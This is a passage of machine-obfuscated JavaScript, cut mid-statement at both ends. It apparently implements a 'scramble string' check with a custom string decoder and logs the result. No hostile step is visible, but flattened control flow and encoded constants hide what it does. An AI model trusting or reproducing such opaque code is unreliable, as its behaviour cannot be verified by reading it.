VpmAFkL-0x46:jlZwLnK([omAUtZr.NduuEwn.Tvx5H6T,omAUtZr.NduuEwn.sbqLFV]=[0x5a,0xbb],NduuEwn.mGbRil=\"\\u0062\\u004e\\u006d\\u0078\\u0059\\u005b\\u0050\\u002e\\u0058\\u0057\\u0053\\u003e\\u0021\\u002c\\u006a\\u002a\\u0061\\u0072\\u0066\\u004b\\u0032\\u0042\\u003a\\u004d\\u0041\\u0024\\u0048\\u006f\\u0071\\u0054\\u006c\\u0033\\u0052\\u0063\\u004a\\u003d\\u005f\\u0045\\u0051\\u0074\\u007c\\u0029\\u0043\\u0060\\u007e\\u003f\\u0077\\u0023\\u007a\\u0030\\u0073\\u002f\\u0068\\u0022\\u0070\\u0056\\u0064\\u0049\\u006b\\u0079\\u0076\\u0036\\u0065\\u0046\\u005a\\u006e\\u0037\\u004c\\u0055\\u005e\\u0069\\u004f\\u0067\\u002b\\u0044\\u0026\\u0039\\u0038\\u0031\\u0034\\u005d\\u007b\\u0025\\u0035\\u007d\\u003c\\u0075\\u003b\\u0028\\u0040\\u0047\",NduuEwn.ZfJybTv=\"\"+(u9hpaTM.IW1o7zV||\"\"),NduuEwn.tRqvOR=NduuEwn.ZfJybTv.length,omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x11a,VpmAFkL+=-0xdd,HXFcOa+=0x7e,uMdPCSC+=-0x19f);break;case 0xf9:return u9hpaTM.H2VjnMv=!0x0,BGFMr_(vzhrdsT);case-0xde:jlZwLnK([omAUtZr.NduuEwn.Tvx5H6T,omAUtZr.NduuEwn.sbqLFV]=[-0x96,-0x25],omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=-0x185,VpmAFkL++,uMdPCSC+=0x2d5);break;case-0xab:jlZwLnK(omAUtZr.NduuEwn.vzhrdsT=[],omAUtZr.NduuEwn.dWkMRK=BhoZHxQ[0x2],omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x92,HXFcOa+=-0x112,uMdPCSC+=0x85);break;case HXFcOa- -0xce:jlZwLnK(omAUtZr.NduuEwn.Wol7qe=BhoZHxQ[dFgIaJs+-(dFgIaJs+-0x2)],omAUtZr.NduuEwn.QbvcPg=-BhoZHxQ[VpmAFkL+0x62]);for(omAUtZr.NduuEwn.bXhOOV4=BhoZHxQ[dFgIaJs+-0xc7];bXhOOV4<tRqvOR;bXhOOV4++){omAUtZr.NduuEwn.mhbiV0M=mGbRil.indexOf(ZfJybTv[bXhOOV4]);if(mhbiV0M===-BhoZHxQ[dFgIaJs+-0xc5])continue;if(QbvcPg<BhoZHxQ[VpmAFkL+0x60]){QbvcPg=mhbiV0M}else{jlZwLnK(QbvcPg+=mhbiV0M*BhoZHxQ[VpmAFkL+0x7c],dWkMRK|=QbvcPg<<Wol7qe,Wol7qe+=(QbvcPg&BhoZHxQ[HXFcOa+0x1a8])>BhoZHxQ[dFgIaJs+-0xb4]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(vzhrdsT.push(dWkMRK&BhoZHxQ[0x1a]),dWkMRK>>=BhoZHxQ[HXFcOa+0x180],Wol7qe-=BhoZHxQ[0xc])}while(Wol7qe>BhoZHxQ[0x17]);QbvcPg=-BhoZHxQ[0x4]}}if(QbvcPg>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=-0xcc,VpmAFkL+=-0x44,uMdPCSC+=0x229);break}else{jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x1a8,VpmAFkL+=0x9f,uMdPCSC+=-0xa8);break}default:case 0x73:jlZwLnK(vzhrdsT.push((dWkMRK|QbvcPg<<Wol7qe)&BhoZHxQ[0x1a]),omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x274,VpmAFkL+=0xe3,uMdPCSC+=-0x2d1);break;case VpmAFkL- -0x59:case 0x3c:case 0x21:jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,VpmAFkL+=0x18a,uMdPCSC+=0x5f);break}},u9hpaTM.H2VjnMv=void 0x0,u9hpaTM.PBBVfsR=(dFgIaJs+-0xe9,u9hpaTM.kS5rUjN)(-(dFgIaJs+-0x7),dFgIaJs+-0x6b,-(dFgIaJs+-(dFgIaJs+-0xe0)),0x17d).next().value);if(u9hpaTM.H2VjnMv){jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x20);break}else{jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x13);break}case dFgIaJs- -0x72:jlZwLnK([...rMSHfG2.UhNQw37]=uMdPCSC,rMSHfG2._su_jl=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa={XF3gqA:{}}){while(dFgIaJs+VpmAFkL!==-0x9f)with(HXFcOa.yyOYdRP||HXFcOa)switch(dFgIaJs+VpmAFkL){case dFgIaJs- -0xc4:case 0x6b:case 0x91:jlZwLnK([HXFcOa.XF3gqA.YXciAE,HXFcOa.XF3gqA.th_gsN]=[-0x98,0x20],rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x99]]]===fQuYkC(BhoZHxQ[dFgIaJs+0x99])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=-0x1bf);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=0xa);break}case 0x5e:case VpmAFkL-0xcb:case-0x4f:jlZwLnK([HXFcOa.XF3gqA.YXciAE,HXFcOa.XF3gqA.th_gsN]=[-0x80,0xc],rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0xcd]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xed,VpmAFkL+=-0x1a3);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xed,VpmAFkL+=0x26);break}case-0x6d:case HXFcOa.XF3gqA.th_gsN+0xe4:return rMSHfG2.imJScm4=!0x0,BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+-0x20]]];case 0x4:case 0x99:default:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x36,VpmAFkL+=0x17f);break;case VpmAFkL-0x127:rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x129]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x149,VpmAFkL+=-0x186);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x149,VpmAFkL+=0x43);break}case dFgIaJs-0x5a:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x33,VpmAFkL+=0x128);break;case-0x6a:case-0x82:case-0xb4:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x58,VpmAFkL+=0xdc);break;case HXFcOa.XF3gqA.YXciAE+0xf:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x33,VpmAFkL+=0x194);break;case-0xc:rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x97]]=BhoZHxQ[dFgIaJs+0x9b];if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x99]]]===fQuYkC(BhoZHxQ[dFgIaJs+0x99])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=-0x186);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=0x43);break}case-0x96:case VpmAFkL!=-0xc6&&VpmAFkL!=-0x5a&&VpmAFkL- -0x55:case 0xad:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,VpmAFkL+=-0xf1);break;case HXFcOa.XF3gqA.th_gsN+-0xe5:case-0x9d:return rMSHfG2.imJScm4=!0x0,BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+-0x20]]]=(0x1,bZ23non.XsKQcR)(H0i_A_P[rMSHfG2.UhNQw37[BhoZHxQ[0x2]]])}},rMSHfG2.imJScm4=void 0x0,rMSHfG2.Eav5c4=(dFgIaJs+0x24,rMSHfG2._su_jl)(-0xcb,dFgIaJs+0xcb).next().value);if(rMSHfG2.imJScm4){jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=-0x143,VpmAFkL+=0x22);break}else{jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=0x170,VpmAFkL+=-0xe5);break}default:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.bZ23non,dFgIaJs+=0x4e);break;case VpmAFkL- -0x9e:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x6c,VpmAFkL+=-0x65);break;case dFgIaJs-0x73:return;case-0x3a:case-0x6e:return PBBVfsR;case-0xdb:case 0x88:case dFgIaJs!=0x10a&&dFgIaJs!=0xea&&dFgIaJs-0x144:return;case dFgIaJs- -0x96:case-0xc5:case 0x34:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.HoQsK3,dFgIaJs+=-0x2e,VpmAFkL+=-0x189);break;case-0x8f:case 0xc5:case VpmAFkL!=-0x73&&VpmAFkL- -0x14d:jlZwLnK(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]=aJymklk(function(...caJq7vR){caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x1];return WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]({},caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]])},BhoZHxQ[dFgIaJs+-0x14c]),WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]=aJymklk(function(...caJq7vR){var dFgIaJs,VpmAFkL;function*HXFcOa(VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={IB5sRr:{}}){while(VpmAFkL+HXFcOa+uMdPCSC!==-0xe0)with(omAUtZr.QZj9dK||omAUtZr)switch(VpmAFkL+HXFcOa+uMdPCSC){case-0x88:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[-0x80,0xc5,0xaf],caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[HXFcOa+0x122],caJq7vR[BhoZHxQ[0xb]]={});if(caJq7vR[BhoZHxQ[HXFcOa+0x119]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]]!==BhoZHxQ[0x25])return dFgIaJs=!0x0,caJq7vR[BhoZHxQ[VpmAFkL+-0x1e]][caJq7vR[BhoZHxQ[VpmAFkL+-0x1c]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]];if(caJq7vR[BhoZHxQ[0x4]]===caJq7vR[BhoZHxQ[0x1]])return dFgIaJs=!0x0,BhoZHxQ[0x192];jlZwLnK(omAUtZr.QZj9dK=omAUtZr.IB5sRr,VpmAFkL+=-0x79,HXFcOa+=0x158,uMdPCSC+=-0x4);break;default:for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[VpmAFkL+0x5b];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x13]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[VpmAFkL+0x64]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[VpmAFkL+0x5a]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x40]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[HXFcOa+-0x36]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x1c8];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].length;caJq7vR[BhoZHxQ[VpmAFkL+0x8e]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x3d]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[HXFcOa+-0x40]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[VpmAFkL+0x5d]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[HXFcOa+-0x3f]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[VpmAFkL+0x1eb];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209];case-0xaf:case VpmAFkL-0x209:case-0x34:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x51,-0x2b,0x55],omAUtZr.QZj9dK=omAUtZr.PC8G8h,VpmAFkL+=-0x186,HXFcOa+=0x138,uMdPCSC+=0x1a);break;case omAUtZr.IB5sRr.dGhPAM+-0x52:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.QRzPqUn,uMdPCSC+=-0x153);break;case uMdPCSC-0xce:case-0x74:case-0xf3:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.yYx7sd,VpmAFkL+=0x10f,HXFcOa+=-0x18c,uMdPCSC+=-0x153);break;case VpmAFkL-0x6c:[omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x12,-0x69,-0x1];for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[HXFcOa+-0x68];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[HXFcOa+-0x57]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]][caJq7vR[BhoZHxQ[HXFcOa+-0x57]]]]===BhoZHxQ[0x25])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[VpmAFkL+-0x138])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[VpmAFkL+-0x152]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x19f];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x35]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x66]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[VpmAFkL+-0x15c]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x192];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[VpmAFkL+-0x15b]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209]}}jlZwLnK(dFgIaJs=void 0x0,VpmAFkL=HXFcOa(0x20,-0x117,0x6f).next().value);if(dFgIaJs){return VpmAFkL}},BhoZHxQ[0xb]));return WSmzoKU.jsHj6wg=!0x0,comAPmF((0x1,LFDSaK2)(BhoZHxQ[0x20a])+BhoZHxQ[0x19]).log(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]);case-0xb9:jlZwLnK(HXFcOa.bZ23non.ZsEHOUF=-0x59,WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]=aJymklk(function(...caJq7vR){caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x1];return WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]({},caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]])},BhoZHxQ[0x1]),WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]=aJymklk(function(...caJq7vR){var dFgIaJs,VpmAFkL;function*HXFcOa(VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={IB5sRr:{}}){while(VpmAFkL+HXFcOa+uMdPCSC!==-0xe0)with(omAUtZr.QZj9dK||omAUtZr)switch(VpmAFkL+HXFcOa+uMdPCSC){case-0x88:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[-0x80,0xc5,0xaf],caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[HXFcOa+0x122],caJq7vR[BhoZHxQ[0xb]]={});if(caJq7vR[BhoZHxQ[HXFcOa+0x119]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]]!==BhoZHxQ[0x25])return dFgIaJs=!0x0,caJq7vR[BhoZHxQ[VpmAFkL+-0x1e]][caJq7vR[BhoZHxQ[VpmAFkL+-0x1c]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]];if(caJq7vR[BhoZHxQ[0x4]]===caJq7vR[BhoZHxQ[0x1]])return dFgIaJs=!0x0,BhoZHxQ[0x192];jlZwLnK(omAUtZr.QZj9dK=omAUtZr.IB5sRr,VpmAFkL+=-0x79,HXFcOa+=0x158,uMdPCSC+=-0x4);break;default:for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[VpmAFkL+0x5b];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x13]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[VpmAFkL+0x64]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[VpmAFkL+0x5a]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x40]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[HXFcOa+-0x36]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x1c8];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].length;caJq7vR[BhoZHxQ[VpmAFkL+0x8e]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x3d]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[HXFcOa+-0x40]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[VpmAFkL+0x5d]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[HXFcOa+-0x3f]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[VpmAFkL+0x1eb];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209];case-0xaf:case VpmAFkL-0x209:case-0x34:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x51,-0x2b,0x55],omAUtZr.QZj9dK=omAUtZr.PC8G8h,VpmAFkL+=-0x186,HXFcOa+=0x138,uMdPCSC+=0x1a);break;case omAUtZr.IB5sRr.dGhPAM+-0x52:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.QRzPqUn,uMdPCSC+=-0x153);break;case uMdPCSC-0xce:case-0x74:case-0xf3:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.yYx7sd,VpmAFkL+=0x10f,HXFcOa+=-0x18c,uMdPCSC+=-0x153);break;case VpmAFkL-0x6c:[omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x12,-0x69,-0x1];for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[HXFcOa+-0x68];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[HXFcOa+-0x57]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]][caJq7vR[BhoZHxQ[HXFcOa+-0x57]]]]===BhoZHxQ[0x25])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[VpmAFkL+-0x138])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[VpmAFkL+-0x152]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x19f];return 